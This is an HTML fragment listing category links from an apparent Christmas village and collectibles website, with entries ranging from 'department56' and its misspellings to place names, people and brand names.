	<li class="cat-item cat-item-1715"><a href="https://christmas-in-the-city.us/category/comiskey/" >comiskey</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://christmas-in-the-city.us/category/continuo/" >continuo</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://christmas-in-the-city.us/category/cozy/" >cozy</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://christmas-in-the-city.us/category/cricket/" >cricket</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://christmas-in-the-city.us/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://christmas-in-the-city.us/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://christmas-in-the-city.us/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://christmas-in-the-city.us/category/cubbies/" >cubbies</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://christmas-in-the-city.us/category/customs/" >customs</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://christmas-in-the-city.us/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://christmas-in-the-city.us/category/danny/" >danny</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://christmas-in-the-city.us/category/dare/" >dare</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://christmas-in-the-city.us/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://christmas-in-the-city.us/category/davidsons/" >davidsons</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://christmas-in-the-city.us/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://christmas-in-the-city.us/category/dear/" >dear</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://christmas-in-the-city.us/category/december/" >december</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://christmas-in-the-city.us/category/deparment/" >deparment</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://christmas-in-the-city.us/category/depart/" >depart</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://christmas-in-the-city.us/category/departent/" >departent</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://christmas-in-the-city.us/category/departmdent/" >departmdent</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://christmas-in-the-city.us/category/departmeent/" >departmeent</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://christmas-in-the-city.us/category/department/" >department</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://christmas-in-the-city.us/category/department56/" >department56</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://christmas-in-the-city.us/category/departmentt/" >departmentt</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://christmas-in-the-city.us/category/departrment/" >departrment</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://christmas-in-the-city.us/category/dept/" >dept</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://christmas-in-the-city.us/category/dept56/" >dept56</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://christmas-in-the-city.us/category/deptarment/" >deptarment</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://christmas-in-the-city.us/category/deptartment/" >deptartment</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://christmas-in-the-city.us/category/dickens/" >dickens</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://christmas-in-the-city.us/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://christmas-in-the-city.us/category/disgusting/" >disgusting</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://christmas-in-the-city.us/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://christmas-in-the-city.us/category/downtown/" >downtown</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://christmas-in-the-city.us/category/driver/" >driver</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://christmas-in-the-city.us/category/drove/" >drove</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://christmas-in-the-city.us/category/dubai/" >dubai</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://christmas-in-the-city.us/category/duggar/" >duggar</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://christmas-in-the-city.us/category/earthcam/" >earthcam</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://christmas-in-the-city.us/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://christmas-in-the-city.us/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://christmas-in-the-city.us/category/ebbets/" >ebbets</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://christmas-in-the-city.us/category/ebros/" >ebros</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://christmas-in-the-city.us/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://christmas-in-the-city.us/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://christmas-in-the-city.us/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://christmas-in-the-city.us/category/enesco/" >enesco</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://christmas-in-the-city.us/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://christmas-in-the-city.us/category/ep01/" >ep01</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://christmas-in-the-city.us/category/everest/" >everest</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://christmas-in-the-city.us/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://christmas-in-the-city.us/category/experience/" >experience</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://christmas-in-the-city.us/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://christmas-in-the-city.us/category/eyes/" >eyes</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://christmas-in-the-city.us/category/faced/" >faced</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://christmas-in-the-city.us/category/facing/" >facing</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://christmas-in-the-city.us/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://christmas-in-the-city.us/category/feeding/" >feeding</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://christmas-in-the-city.us/category/feelin/" >feelin</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://christmas-in-the-city.us/category/ferraras/" >ferrara&#039;s</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://christmas-in-the-city.us/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://christmas-in-the-city.us/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://christmas-in-the-city.us/category/finland/" >finland</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://christmas-in-the-city.us/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://christmas-in-the-city.us/category/flashpoint/" >flashpoint</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://christmas-in-the-city.us/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://christmas-in-the-city.us/category/flatiron/" >flatiron</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://christmas-in-the-city.us/category/flosstube/" >flosstube</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://christmas-in-the-city.us/category/foiled/" >foiled</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://christmas-in-the-city.us/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://christmas-in-the-city.us/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://christmas-in-the-city.us/category/frendoville/" >frendoville</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://christmas-in-the-city.us/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://christmas-in-the-city.us/category/gail/" >gail</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://christmas-in-the-city.us/category/germantown/" >germantown</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://christmas-in-the-city.us/category/gleaner/" >gleaner</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://christmas-in-the-city.us/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://christmas-in-the-city.us/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://christmas-in-the-city.us/category/greece/" >greece</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://christmas-in-the-city.us/category/hallmark/" >hallmark</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://christmas-in-the-city.us/category/hammerstein/" >hammerstein</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://christmas-in-the-city.us/category/happiest/" >happiest</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://christmas-in-the-city.us/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://christmas-in-the-city.us/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://christmas-in-the-city.us/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://christmas-in-the-city.us/category/hats/" >hats</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://christmas-in-the-city.us/category/hawthorne/" >hawthorne</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://christmas-in-the-city.us/category/heartbreak/" >heartbreak</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://christmas-in-the-city.us/category/hensley/" >hensley</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://christmas-in-the-city.us/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://christmas-in-the-city.us/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://christmas-in-the-city.us/category/herodes/" >herodes</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://christmas-in-the-city.us/category/herritage/" >herritage</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://christmas-in-the-city.us/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://christmas-in-the-city.us/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://christmas-in-the-city.us/category/holly/" >holly</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://christmas-in-the-city.us/category/hollys/" >holly&#039;s</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://christmas-in-the-city.us/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://christmas-in-the-city.us/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://christmas-in-the-city.us/category/homestead/" >homestead</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://christmas-in-the-city.us/category/homeworx/" >homeworx</a>
</li>
	<li class="cat-item cat-item-799 current-cat"><a href="https://christmas-in-the-city.us/category/hope/" >hope</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://christmas-in-the-city.us/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://christmas-in-the-city.us/category/huntington/" >huntington</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://christmas-in-the-city.us/category/hurricane/" >hurricane</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://christmas-in-the-city.us/category/hymn/" >hymn</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://christmas-in-the-city.us/category/ideo/" >ideo</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://christmas-in-the-city.us/category/illuminated/" >illuminated</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://christmas-in-the-city.us/category/iloilo/" >iloilo</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://christmas-in-the-city.us/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://christmas-in-the-city.us/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://christmas-in-the-city.us/category/innovative/" >innovative</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://christmas-in-the-city.us/category/institute/" >institute</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://christmas-in-the-city.us/category/instrumental/" >instrumental</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://christmas-in-the-city.us/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://christmas-in-the-city.us/category/jaheim/" >jaheim</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://christmas-in-the-city.us/category/jamison/" >jamison</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://christmas-in-the-city.us/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://christmas-in-the-city.us/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://christmas-in-the-city.us/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://christmas-in-the-city.us/category/jesse/" >jesse</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://christmas-in-the-city.us/category/jody/" >jody</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://christmas-in-the-city.us/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://christmas-in-the-city.us/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://christmas-in-the-city.us/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://christmas-in-the-city.us/category/kasfees/" >kasfees</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://christmas-in-the-city.us/category/katherines/" >katherine&#039;s</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://christmas-in-the-city.us/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://christmas-in-the-city.us/category/kenyans/" >kenyans</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://christmas-in-the-city.us/category/keys/" >keys</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://christmas-in-the-city.us/category/kirkland/" >kirkland</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://christmas-in-the-city.us/category/knit/" >knit</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://christmas-in-the-city.us/category/knoxville/" >knoxville</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://christmas-in-the-city.us/category/kringle/" >kringle</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://christmas-in-the-city.us/category/laki/" >laki</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://christmas-in-the-city.us/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://christmas-in-the-city.us/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://christmas-in-the-city.us/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://christmas-in-the-city.us/category/latitia/" >latitia</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://christmas-in-the-city.us/category/lease/" >lease</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://christmas-in-the-city.us/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://christmas-in-the-city.us/category/lemax/" >lemax</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://christmas-in-the-city.us/category/lenox/" >lenox</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://christmas-in-the-city.us/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://christmas-in-the-city.us/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://christmas-in-the-city.us/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://christmas-in-the-city.us/category/lights/" >lights</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://christmas-in-the-city.us/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://christmas-in-the-city.us/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://christmas-in-the-city.us/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://christmas-in-the-city.us/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://christmas-in-the-city.us/category/lladro/" >lladro</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://christmas-in-the-city.us/category/location/" >location</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://christmas-in-the-city.us/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://christmas-in-the-city.us/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://christmas-in-the-city.us/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://christmas-in-the-city.us/category/loving/" >loving</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://christmas-in-the-city.us/category/luchows/" >luchow&#039;s</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://christmas-in-the-city.us/category/luigis/" >luigi&#039;s</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://christmas-in-the-city.us/category/macy/" >macy</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://christmas-in-the-city.us/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://christmas-in-the-city.us/category/maggies/" >maggies</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://christmas-in-the-city.us/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://christmas-in-the-city.us/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://christmas-in-the-city.us/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://christmas-in-the-city.us/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://christmas-in-the-city.us/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://christmas-in-the-city.us/category/maltese/" >maltese</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://christmas-in-the-city.us/category/manhattan/" >manhattan</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://christmas-in-the-city.us/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://christmas-in-the-city.us/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://christmas-in-the-city.us/category/marvin/" >marvin</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://christmas-in-the-city.us/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://christmas-in-the-city.us/category/masks/" >masks</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://christmas-in-the-city.us/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://christmas-in-the-city.us/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://christmas-in-the-city.us/category/maynila/" >maynila</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://christmas-in-the-city.us/category/mcallen/" >mcallen</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://christmas-in-the-city.us/category/meaning/" >meaning</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://christmas-in-the-city.us/category/meghan/" >meghan</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://christmas-in-the-city.us/category/melbourne/" >melbourne</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://christmas-in-the-city.us/category/memorial/" >memorial</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://christmas-in-the-city.us/category/memphis/" >memphis</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://christmas-in-the-city.us/category/merry/" >merry</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://christmas-in-the-city.us/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://christmas-in-the-city.us/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://christmas-in-the-city.us/category/michele/" >michele</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://christmas-in-the-city.us/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://christmas-in-the-city.us/category/millionaire/" >millionaire</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://christmas-in-the-city.us/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://christmas-in-the-city.us/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://christmas-in-the-city.us/category/molly/" >molly</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://christmas-in-the-city.us/category/monopoly/" >monopoly</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://christmas-in-the-city.us/category/moonlight/" >moonlight</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://christmas-in-the-city.us/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://christmas-in-the-city.us/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://christmas-in-the-city.us/category/murphys/" >murphy&#039;s</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://christmas-in-the-city.us/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://christmas-in-the-city.us/category/new-mib/" >new-mib</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://christmas-in-the-city.us/category/newton/" >newton</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://christmas-in-the-city.us/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://christmas-in-the-city.us/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://christmas-in-the-city.us/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://christmas-in-the-city.us/category/nighthawks/" >nighthawks</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://christmas-in-the-city.us/category/niki/" >niki</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://christmas-in-the-city.us/category/northpole/" >northpole</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://christmas-in-the-city.us/category/northway/" >northway</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://christmas-in-the-city.us/category/oklahoma/" >oklahoma</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://christmas-in-the-city.us/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://christmas-in-the-city.us/category/overtime/" >overtime</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://christmas-in-the-city.us/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://christmas-in-the-city.us/category/panama/" >panama</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://christmas-in-the-city.us/category/paramount/" >paramount</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://christmas-in-the-city.us/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://christmas-in-the-city.us/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://christmas-in-the-city.us/category/passi/" >passi</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://christmas-in-the-city.us/category/patti/" >patti</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://christmas-in-the-city.us/category/peanuts/" >peanuts</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://christmas-in-the-city.us/category/penatonix/" >penatonix</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://christmas-in-the-city.us/category/pentatonix/" >pentatonix</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://christmas-in-the-city.us/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://christmas-in-the-city.us/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://christmas-in-the-city.us/category/philippines/" >philippines</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://christmas-in-the-city.us/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://christmas-in-the-city.us/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://christmas-in-the-city.us/category/pixel/" >pixel</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://christmas-in-the-city.us/category/places/" >places</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://christmas-in-the-city.us/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://christmas-in-the-city.us/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://christmas-in-the-city.us/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://christmas-in-the-city.us/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://christmas-in-the-city.us/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://christmas-in-the-city.us/category/precinct/" >precinct</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://christmas-in-the-city.us/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://christmas-in-the-city.us/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://christmas-in-the-city.us/category/property/" >property</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://christmas-in-the-city.us/category/quebec/" >quebec</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://christmas-in-the-city.us/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://christmas-in-the-city.us/category/rainy/" >rainy</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://christmas-in-the-city.us/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://christmas-in-the-city.us/category/raredepart/" >raredepart</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://christmas-in-the-city.us/category/raredept/" >raredept</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://christmas-in-the-city.us/category/reacting/" >reacting</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://christmas-in-the-city.us/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://christmas-in-the-city.us/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://christmas-in-the-city.us/category/regal/" >regal</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://christmas-in-the-city.us/category/relaxing/" >relaxing</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://christmas-in-the-city.us/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://christmas-in-the-city.us/category/retired-mint/" >retired-mint-</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://christmas-in-the-city.us/category/retired-rare/" >retired-rare-</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://christmas-in-the-city.us/category/retiredvtg/" >retiredvtg</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://christmas-in-the-city.us/category/rina/" >rina</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://christmas-in-the-city.us/category/riverside/" >riverside</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://christmas-in-the-city.us/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://christmas-in-the-city.us/category/rockefeller/" >rockefeller</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://christmas-in-the-city.us/category/rome/" >rome</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://christmas-in-the-city.us/category/ross/" >ross</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://christmas-in-the-city.us/category/roxy/" >roxy</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://christmas-in-the-city.us/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://christmas-in-the-city.us/category/royally/" >royally</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://christmas-in-the-city.us/category/rtme/" >rtme</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://christmas-in-the-city.us/category/runaway/" >runaway</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://christmas-in-the-city.us/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://christmas-in-the-city.us/category/saints/" >saints</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://christmas-in-the-city.us/category/sals/" >sal&#039;s</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://christmas-in-the-city.us/category/salt/" >salt</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://christmas-in-the-city.us/category/salzburg/" >salzburg</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://christmas-in-the-city.us/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://christmas-in-the-city.us/category/santas/" >santas</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://christmas-in-the-city.us/category/satisfying/" >satisfying</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://christmas-in-the-city.us/category/savoy/" >savoy</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://christmas-in-the-city.us/category/schwartz/" >schwartz</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://christmas-in-the-city.us/category/schwarz/" >schwarz</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://christmas-in-the-city.us/category/scientist/" >scientist</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://christmas-in-the-city.us/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://christmas-in-the-city.us/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://christmas-in-the-city.us/category/seattle/" >seattle</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://christmas-in-the-city.us/category/seen/" >seen</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://christmas-in-the-city.us/category/sets/" >sets-</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://christmas-in-the-city.us/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://christmas-in-the-city.us/category/shelves/" >shelves</a>
</li>
